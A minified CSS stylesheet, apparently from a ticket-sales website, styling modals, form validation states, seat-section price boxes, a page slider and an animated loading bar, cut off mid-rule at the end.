.modal-header{font-size:24px;height:80px;background-color:#000;color:#fff;padding:15px !important}@media (max-width:768px){.idme-dialog .modal-box .modal-header{height:80px !important}}.idme-dialog .modal-box .modal-body{font-size:16px;padding:32px;text-align:center}.idme-dialog .modal-box .modal-body p{margin-bottom:20px}@media (min-width:769px){.idme-dialog .modal-box .modal-body{min-height:400px}}.idme-dialog.dark .modal-box{background-color:#262626 !important}.idme-dialog.dark .modal-box .btn-outline-black{color:#fff}.ellipsis-line{position:relative}.ellipsis-line .ellipsis-line-content{position:absolute;top:0;left:0;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.btn-blue .spin-icon{padding-left:5px}.email-suggestion{position:relative}.email-suggestion .text{text-align:right;margin-top:5px;font-size:13px}.email-suggestion .text a{font-style:italic}.email-suggestion svg{position:absolute;right:10px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.exit-survey-modal{background:#f0f1f2}.exit-survey-modal .modal-1 .modal-box,.exit-survey-modal .modal-fe .modal-box{overflow:auto;min-height:0 !important;margin:40px 15px;border-radius:30px}@media (min-width:769px){.exit-survey-modal .modal-1 .modal-box,.exit-survey-modal .modal-fe .modal-box{width:540px !important;margin:40px auto 0 auto;height:570px !important}}.exit-survey-modal .modal-1 .modal-box .btn-close .close-text-cancel,.exit-survey-modal .modal-fe .modal-box .btn-close .close-text-cancel{display:none}.exit-survey-modal .modal-1 .modal-box .modal-header,.exit-survey-modal .modal-fe .modal-box .modal-header{position:relative;padding:0 15px;line-height:50px;padding-right:45px}@media (min-width:769px){.exit-survey-modal .modal-1 .modal-box .modal-header,.exit-survey-modal .modal-fe .modal-box .modal-header{padding:0 25px}}.exit-survey-modal .modal-1 .modal-box .modal-header.green,.exit-survey-modal .modal-fe .modal-box .modal-header.green{background:#7dbc36}.exit-survey-modal .modal-1 .modal-box .modal-header .title,.exit-survey-modal .modal-fe .modal-box .modal-header .title{font-size:16px;color:#fff;font-weight:500}.exit-survey-modal .modal-1 .modal-box .modal-header .title span,.exit-survey-modal .modal-fe .modal-box .modal-header .title span{display:inline-block;vertical-align:middle;line-height:normal}.exit-survey-modal .modal-1 .modal-box .modal-body,.exit-survey-modal .modal-fe .modal-box .modal-body{padding:15px}@media (min-width:769px){.exit-survey-modal .modal-1 .modal-box .modal-body,.exit-survey-modal .modal-fe .modal-box .modal-body{padding:24px}}.exit-survey-modal .modal-1 .modal-box .modal-body .title,.exit-survey-modal .modal-fe .modal-box .modal-body .title{font-size:14px;margin-bottom:15px}.exit-survey-modal .modal-1 .modal-box .modal-body .select,.exit-survey-modal .modal-fe .modal-box .modal-body .select{width:100%;margin-bottom:15px}.exit-survey-modal .modal-1 .modal-box .modal-body textarea,.exit-survey-modal .modal-fe .modal-box .modal-body textarea{border:1px solid #e6e6e6;height:305px;width:100%;border-radius:3px;font-size:13px;padding:10px}.exit-survey-modal .modal-1 .modal-box .modal-footer,.exit-survey-modal .modal-fe .modal-box .modal-footer{padding:0 24px !important}.form.show-errors .form-group.lf-invalid .select .select-text{border-color:#de3d52 !important}.form.show-errors .form-group.lf-invalid .select .select-text.active{background:#fbf5f5 !important}.form.show-errors .form-group.lf-invalid .select .placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .select .custom-arrow{color:#de3d52}.form.show-errors .form-group.lf-invalid .form-control-2{border-color:#de3d52 !important;border-radius:0 12px 12px 0 !important;margin-left:0;width:100%}@media (min-width:769px){.form.show-errors .form-group.lf-invalid .form-control-2{margin-left:12px;width:99%}}.form.show-errors .form-group.lf-invalid .form-control-2::-webkit-input-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control-2::-moz-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control-2:-ms-input-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control-2:-moz-placeholder{color:#f5d1d1 !important}.form .form-group{margin-bottom:15px;position:relative}@media (min-width:769px){.form .form-group{margin-bottom:21px}}.form .form-group .spin-icon{position:absolute;top:35px;right:9px;color:#000}.form .form-group .control-label-2 .desc{color:#808080}.form .form-group .form-control-2{outline:none;padding:8px 11px;font-size:inherit;width:100%;height:30px;font-size:12px;line-height:30px}@media (min-width:769px){.form .form-group .form-control-2{height:40px;font-size:14px;line-height:40px}}.form .form-group .form-control-2.validated{background:#e9e9e9;border:1px solid #000}.form .form-group .form-control-2:disabled{background:#e2e2e2;color:#8d8d91}.form .form-group .form-control-2.has-error{border-color:#f00 !important}.form .form-group .form-control-2.has-error::placeholder{color:#f5d1d1}.form .form-group .form-control-2.has-error::-webkit-input-placeholder{color:#f5d1d1}.form .form-group .form-control-2.has-error:-moz-placeholder{color:#f5d1d1}.form .form-group .form-control-2.has-error::-moz-placeholder{color:#f5d1d1}.form .form-group .form-control-2.has-error:-ms-input-placeholder{color:#f5d1d1}.form .form-group .select{margin-top:0 !important;width:100%}.form .form-group .error-badge{background:#de3d52;border-top-left-radius:8px;border-bottom-left-radius:8px;width:12px;height:30px;position:absolute;left:-11px;top:20px}@media (min-width:769px){.form .form-group .error-badge{height:40px;top:23px;left:0}}.form .form-group .error-badge .material-icons{color:#fff;font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.form .form-group .error-text{position:absolute;top:100%;font-size:10.7px;min-width:200px}.form.show-errors .form-group.lf-invalid .control-label{color:#de3d52 !important}.form.show-errors .form-group.lf-invalid .select .select-text{border-color:#de3d52 !important}.form.show-errors .form-group.lf-invalid .select .select-text.active{background:#fbf5f5 !important}.form.show-errors .form-group.lf-invalid .select .placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .select .custom-arrow{color:#de3d52}.form.show-errors .form-group.lf-invalid .form-control{border-color:#de3d52 !important;border-radius:0 12px 12px 0 !important;margin-left:0;width:100%}@media (min-width:769px){.form.show-errors .form-group.lf-invalid .form-control{margin-left:12px;width:99%}}.form.show-errors .form-group.lf-invalid .form-control::-webkit-input-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control::-moz-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control:-ms-input-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control:-moz-placeholder{color:#f5d1d1 !important}.form .form-group{margin-bottom:15px;position:relative}@media (min-width:769px){.form .form-group{margin-bottom:21px}}.form .form-group .spin-icon{position:absolute;top:35px;right:9px;color:#000}.form .form-group .control-label{margin-bottom:10px}.form .form-group .control-label .desc{color:#808080}.form .form-group .form-control{outline:none !important;padding:8px 11px !important;font-size:inherit}.form .form-group .form-control.validated{background:#e9e9e9 !important;border:1px solid #000 !important}.form .form-group .form-control:disabled{background:#e2e2e2 !important;color:#8d8d91 !important}.form .form-group .select{margin-top:0 !important;width:100%}.form .form-group .error-badge{background:#de3d52;border-top-left-radius:8px;border-bottom-left-radius:8px;width:12px;height:30px;position:absolute;left:-11px;top:20px}@media (min-width:769px){.form .form-group .error-badge{height:40px;top:23px;left:0}}.form .form-group .error-badge .material-icons{color:#fff;font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.form .form-group .error-text{position:absolute;bottom:-16px;font-size:10.7px;min-width:200px}.PhoneInputInput{width:calc(100% - 55px)}.guest-instruction-box{border-radius:12px}.guest-instruction-box > .content{padding:10px;font-weight:500}.guest-instruction-box > .content > .label{margin-bottom:25px}.guest-instruction-box > .content .text-deco{text-decoration:underline;cursor:pointer}.information-box-wrapper{position:relative}.information-box{position:fixed;box-shadow:0 8px 8px 0 rgba(0,0,0,0.25);width:300px;border-radius:8px;z-index:10001;font-style:normal;transition:all 100ms ease}.information-box .body-bundle{padding:4px 7px 3px 15px}.information-box .body-bundle .align-text span{display:block}.information-box .body-bundle .item{position:relative;padding-left:20px}.information-box .body-bundle .item svg{position:absolute;left:-9px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.information-box .body-bundle .item i{font-size:15px;position:absolute;left:-9px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.information-box .body-bundle .item span{padding-left:5px}.information-box .information-box-title{padding:18px 13px;color:#fff;font-weight:600;font-size:18px;position:relative;border-radius:8px 8px 0 0}.information-box .information-box-title span.material-icons-outlined{color:#fff;font-size:24px;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;right:12px}.information-box .information-box-body{font-size:14px;color:#000;font-weight:500;padding:16px 13px 17px;word-wrap:break-word}.information-box .information-box-body .box-info-description{padding:4px 7px 3px 7px}.information-box .box-info-description .box-info-name{font-weight:600;margin-bottom:9px}@media (min-width:769px){.information-box .box-info-description .box-info-name{font-size:16px;line-height:19px}}.information-box .box-info-description .box-info-detail{font-weight:400}@media (min-width:769px){.information-box .box-info-description .box-info-detail{font-size:14px;line-height:18px}}.information-box .arrow{position:absolute;width:0;height:0;margin-left:-.5em;bottom:-16px;transform-origin:0 0;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-khtml-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,0.25);transition:left .1s ease-in-out}.information-box .section-info-description{font-size:14px;overflow:auto;max-height:207px}.information-box .section-info-description .item:after{content:"";clear:both;display:block}.information-box .section-info-description .item:last-child{border-bottom:0}.information-box .section-info-description .section-name{width:55%;float:left;font-size:16px}.information-box .section-info-description .section-name.no-avai-ticket{width:100%}.information-box .section-info-description .section-name .available{font-size:13px;font-weight:400}.information-box .section-info-description .section-price{width:45%;float:left;padding-left:16px}.information-box .section-info-description .section-price .price{font-size:16px;font-weight:600;line-height:normal}@media (min-width:769px){.information-box .section-info-description .section-price .price{left:255px}}.information-box .section-info-description .section-price .price span{font-size:12px;font-weight:normal;color:#2c3943}.information-box .section-info-description .section-price .price .currency{font-size:13px !important;font-weight:bold !important}.information-box .section-info-description .section-price .price .cad-fees{font-size:12px;line-height:16px;color:#9d9d9d}.information-box .section-info-description .row-display{width:40%;float:left}.information-box .section-info-description .action{width:20%;float:left}.information-box .section-info-description .action .btn{width:65px;height:36px;line-height:36px;font-size:14px;font-weight:bold}.information-box .preview-section-image{width:calc(100% - 2 * 16px);position:relative;float:left;margin:0 16px 16px}.information-box .preview-section-image img,.information-box .preview-section-image .image{width:100%;height:150px;border-radius:3px;background-repeat:no-repeat;background-size:contain;background-position:center;background-color:#000}.information-box .preview-section-image a{color:#fff;position:absolute;top:10px;right:10px}.information-box .preview-section-image a i{font-size:24px}.information-box .preview-section-image .watermark{position:absolute;bottom:8px;font-weight:600;font-size:5px;line-height:7px;text-align:center;color:#fff;opacity:.7;width:100%}.preview-section-image-modal .modal-body{position:relative;padding:16px}@media (min-width:768px){.preview-section-image-modal .modal-body{padding:25px}}.preview-section-image-modal .modal-body img{width:100%;border-radius:4px}.preview-section-image-modal .modal-body .watermark{position:absolute;bottom:35px;left:0;width:100%;font-weight:600;font-size:13px;line-height:18px;text-align:center;color:#fff;opacity:.7}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.input-field-wrapper .input-field{width:100%;height:40px;padding:11px 13px;border-radius:12px;font-weight:500;font-size:14px;line-height:20px;font-family:inherit}.input-field-wrapper .input-field::placeholder{color:#b3b3b3}.input-field-wrapper .input-field::-webkit-input-placeholder{color:#b3b3b3}.input-field-wrapper .input-field:-moz-placeholder{color:#b3b3b3}.input-field-wrapper .input-field::-moz-placeholder{color:#b3b3b3}.input-field-wrapper .input-field:-ms-input-placeholder{color:#b3b3b3}.input-field-wrapper .material-icons{position:absolute;right:5px;font-size:17px;top:6px;cursor:pointer;color:#777}.input-password{position:relative}.input-password input{width:100%;height:32px;border:1px solid #dedede;font-size:14px;padding:10px 0 10px 15px;border-radius:3px}.input-password .text-option{position:absolute;right:10px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#646464;font-size:11px;font-weight:400;cursor:pointer}.max-tickets-warning .modal-1.modal-lg .modal-box,.max-tickets-warning .modal-fe.modal-lg .modal-box{position:relative;width:initial;max-width:720px;min-height:inherit;margin:80px 15px 20px 15px;background-color:#fff;border:none;border-radius:0;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}@media (min-width:769px){.max-tickets-warning .modal-1.modal-lg .modal-box,.max-tickets-warning .modal-fe.modal-lg .modal-box{margin-bottom:20px;margin:80px auto 20px auto}}.max-tickets-warning .modal-1.modal-lg .modal-box .body,.max-tickets-warning .modal-fe.modal-lg .modal-box .body{text-align:center;padding:30px 0}@media (min-width:769px){.max-tickets-warning .modal-1.modal-lg .modal-box .body,.max-tickets-warning .modal-fe.modal-lg .modal-box .body{display:flex;flex-direction:column;justify-content:space-between;min-height:320px;padding:50px 90px}}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-header,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-header{font-size:18px;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-warning,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-warning{font-size:16px;font-weight:600;color:#f03;padding:35px 0}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-instruction,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-instruction{color:#333;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action{text-align:center;margin-top:32px}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action button,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action button{display:inline-block;padding:16px 54px;font-size:14px}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action button span,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action button span{padding-right:15px}.jerusalem-slider > .fixed-bottom{height:30px}.jerusalem-slider > .fixed-bottom > .slide-animate{position:relative;height:30px}.jerusalem-slider > .fixed-bottom > .slide-animate.slide-enter{top:150%;transition:top 300ms}.jerusalem-slider > .fixed-bottom > .slide-animate.slide-enter.slide-enter-active{top:0}.jerusalem-slider > .fixed-bottom > .slide-animate.slide-exit{top:0;transition:top 300ms}.jerusalem-slider > .fixed-bottom > .slide-animate.slide-exit.slide-exit-active{top:150%}.jerusalem-bottom.float-bottom{position:relative;top:20px}.jerusalem-bottom .bottom-wrapper .back-action{position:absolute;left:25px;cursor:pointer;padding-left:14px;color:#03a9f4;font-weight:bold;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%}.jerusalem-bottom .bottom-wrapper .back-action .arrow-left{position:absolute;font-size:14px;left:0;top:3px}.jerusalem-bottom .bottom-wrapper .start-over{position:absolute;cursor:pointer;color:#03a9f4;font-weight:bold;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%}.jerusalem-bottom .bottom-wrapper .start-over .material-icons{font-size:15px;font-weight:bold}.jerusalem-slider{position:relative;z-index:0;padding-bottom:0;transition:padding-bottom 300ms}.jerusalem-slider > .jerusalem-bottom{display:none}.jerusalem-slider.has-bottom{padding-bottom:30px}.jerusalem-slider > .fixed-bottom{display:block;position:absolute;bottom:0;left:0;width:100%}.jerusalem-slider > .slider{position:relative;height:100%}@media (min-width:769px){.jerusalem-slider > .slider{overflow:hidden}}.jerusalem-slider > .slider > .slide-outer-container{position:absolute !important;top:0;width:100%;height:100%}@media (min-width:769px){.jerusalem-slider > .slider > .slide-outer-container{overflow:hidden}}.jerusalem-slider > .slider.right > .slide-outer-container.slide-enter{left:130%;opacity:0;transition:left 300ms,opacity 300ms}.jerusalem-slider > .slider.right > .slide-outer-container.slide-enter.slide-enter-active{opacity:1;left:0}.jerusalem-slider > .slider.right > .slide-outer-container.slide-exit{left:0;opacity:1;transition:left 300ms,opacity 300ms}.jerusalem-slider > .slider.right > .slide-outer-container.slide-exit.slide-exit-active{opacity:0;left:-130%}.jerusalem-slider > .slider.left > .slide-outer-container.slide-enter{left:-130%;opacity:0;transition:left 300ms,opacity 300ms}.jerusalem-slider > .slider.left > .slide-outer-container.slide-enter.slide-enter-active{left:0;opacity:1}.jerusalem-slider > .slider.left > .slide-outer-container.slide-exit{left:0;opacity:1;transition:left 300ms,opacity 300ms}.jerusalem-slider > .slider.left > .slide-outer-container.slide-exit.slide-exit-active{left:130%;opacity:0}.progress-loading-bar{height:5px;background:#c5cae9;width:100%;position:relative;overflow:hidden;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-khtml-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);transition:opacity 250ms 0ms cubic-bezier(.4,0,.6,1)}.progress-loading-bar .buffer{position:absolute;width:100%;height:100%;transform-origin:top left;transition:opacity 250ms 0ms cubic-bezier(.4,0,.6,1)}.progress-loading-bar .bar{transition:none}.progress-loading-bar .progress{height:100%;background:#3f50b5;position:relative;left:-100.166611%;animation:primary-indeterminate-translate 2s infinite linear;-moz-transform:scaleX(0);-webkit-transform:scaleX(0);-o-transform:scaleX(0);-khtml-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.progress-loading-bar .progress > .inner{animation:primary-indeterminate-scale 2s infinite linear}.progress-loading-bar .progress-2{left:-54.888891%;animation:secondary-indeterminate-translate 2s infinite linear;visibility:visible}.progress-loading-bar .progress-2 > .inner{animation:secondary-indeterminate-scale 2s infinite linear}@-moz-keyframes primary-indeterminate-translate{0%{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}59.15%{animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-moz-transform:translateX(83.67142%);-webkit-transform:translateX(83.67142%);-o-transform:translateX(83.67142%);-khtml-transform:translateX(83.67142%);-ms-transform:translateX(83.67142%);transform:translateX(83.67142%)}100%{-moz-transform:translateX(200.611057%);-webkit-transform:translateX(200.611057%);-o-transform:translateX(200.611057%);-khtml-transform:translateX(200.611057%);-ms-transform:translateX(200.611057%);transform:translateX(200.611057%)}}@-webkit-keyframes primary-indeterminate-translate{0%{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}59.15%{animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-moz-transform:translateX(83.67142%);-webkit-transform:translateX(83.67142%);-o-transform:translateX(83.67142%);-khtml-transform:translateX(83.67142%);-ms-transform:translateX(83.67142%);transform:translateX(83.67142%)}100%{-moz-transform:translateX(200.611057%);-webkit-transform:translateX(200.611057%);-o-transform:translateX(200.611057%);-khtml-transform:translateX(200.611057%);-ms-transform:translateX(200.611057%);transform:translateX(200.611057%)}}@-o-keyframes primary-indeterminate-translate{0%{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}59.15%{animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-moz-transform:translateX(83.67142%);-webkit-transform:translateX(83.67142%);-o-transform:translateX(83.67142%);-khtml-transform:translateX(83.67142%);-ms-transform:translateX(83.67142%);transform:translateX(83.67142%)}100%{-moz-transform:translateX(200.611057%);-webkit-transform:translateX(200.611057%);-o-transform:translateX(200.611057%);-khtml-transform:translateX(200.611057%);-ms-transform:translateX(200.611057%);transform:translateX(200.611057%)}}@keyframes primary-indeterminate-translate{0%{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}59.15%{animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-moz-transform:translateX(83.67142%);-webkit-transform:translateX(83.67142%);-o-transform:translateX(83.67142%);-khtml-transform:translateX(83.67142%);-ms-transform:translateX(83.67142%);transform:translateX(83.67142%)}100%{-moz-transform:translateX(200.611057%);-webkit-transform:translateX(200.611057%);-o-transform:translateX(200.611057%);-khtml-transform:translateX(200.611057%);-ms-transform:translateX(200.611057%);transform:translateX(200.611057%)}}@-moz-keyframes primary-indeterminate-scale{0%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}36.65%{animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}69.15%{animation-timing-function:cubic-bezier(.06,.11,.6,1);-moz-transform:scaleX(.661479);-webkit-transform:scaleX(.661479);-o-transform:scaleX(.661479);-khtml-transform:scaleX(.661479);-ms-transform:scaleX(.661479);transform:scaleX(.661479)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-webkit-keyframes primary-indeterminate-scale{0%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}36.65%{animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}69.15%{animation-timing-function:cubic-bezier(.06,.11,.6,1);-moz-transform:scaleX(.661479);-webkit-transform:scaleX(.661479);-o-transform:scaleX(.661479);-khtml-transform:scaleX(.661479);-ms-transform:scaleX(.661479);transform:scaleX(.661479)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-o-keyframes primary-indeterminate-scale{0%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}36.65%{animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}69.15%{animation-timing-function:cubic-bezier(.06,.11,.6,1);-moz-transform:scaleX(.661479);-webkit-transform:scaleX(.661479);-o-transform:scaleX(.661479);-khtml-transform:scaleX(.661479);-ms-transform:scaleX(.661479);transform:scaleX(.661479)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@keyframes primary-indeterminate-scale{0%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}36.65%{animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}69.15%{animation-timing-function:cubic-bezier(.06,.11,.6,1);-moz-transform:scaleX(.661479);-webkit-transform:scaleX(.661479);-o-transform:scaleX(.661479);-khtml-transform:scaleX(.661479);-ms-transform:scaleX(.661479);transform:scaleX(.661479)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-moz-keyframes secondary-indeterminate-translate{0%{animation-timing-function:cubic-bezier(.15,0,.515058,.409685);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}25%{animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);-moz-transform:translateX(37.651913%);-webkit-transform:translateX(37.651913%);-o-transform:translateX(37.651913%);-khtml-transform:translateX(37.651913%);-ms-transform:translateX(37.651913%);transform:translateX(37.651913%)}48.35%{animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);-moz-transform:translateX(84.386165%);-webkit-transform:translateX(84.386165%);-o-transform:translateX(84.386165%);-khtml-transform:translateX(84.386165%);-ms-transform:translateX(84.386165%);transform:translateX(84.386165%)}100%{-moz-transform:translateX(160.277782%);-webkit-transform:translateX(160.277782%);-o-transform:translateX(160.277782%);-khtml-transform:translateX(160.277782%);-ms-transform:translateX(160.277782%);transform:translateX(160.277782%)}}@-webkit-keyframes secondary-indeterminate-translate{0%{animation-timing-function:cubic-bezier(.15,0,.515058,.409685);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}25%{animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);-moz-transform:translateX(37.651913%);-webkit-transform:translateX(37.651913%);-o-transform:translateX(37.651913%);-khtml-transform:translateX(37.651913%);-ms-transform:translateX(37.651913%);transform:translateX(37.651913%)}48.35%{animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);-moz-transform:translateX(84.386165%);-webkit-transform:translateX(84.386165%);-o-transform:translateX(84.386165%);-khtml-transform:translateX(84.386165%);-ms-transform:translateX(84.386165%);transform:translateX(84.386165%)}100%{-moz-transform:translateX(160.277782%);-webkit-transform:translateX(160.277782%);-o-transform:translateX(160.277782%);-khtml-transform:translateX(160.277782%);-ms-transform:translateX(160.277782%);transform:translateX(160.277782%)}}@-o-keyframes secondary-indeterminate-translate{0%{animation-timing-function:cubic-bezier(.15,0,.515058,.409685);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}25%{animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);-moz-transform:translateX(37.651913%);-webkit-transform:translateX(37.651913%);-o-transform:translateX(37.651913%);-khtml-transform:translateX(37.651913%);-ms-transform:translateX(37.651913%);transform:translateX(37.651913%)}48.35%{animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);-moz-transform:translateX(84.386165%);-webkit-transform:translateX(84.386165%);-o-transform:translateX(84.386165%);-khtml-transform:translateX(84.386165%);-ms-transform:translateX(84.386165%);transform:translateX(84.386165%)}100%{-moz-transform:translateX(160.277782%);-webkit-transform:translateX(160.277782%);-o-transform:translateX(160.277782%);-khtml-transform:translateX(160.277782%);-ms-transform:translateX(160.277782%);transform:translateX(160.277782%)}}@keyframes 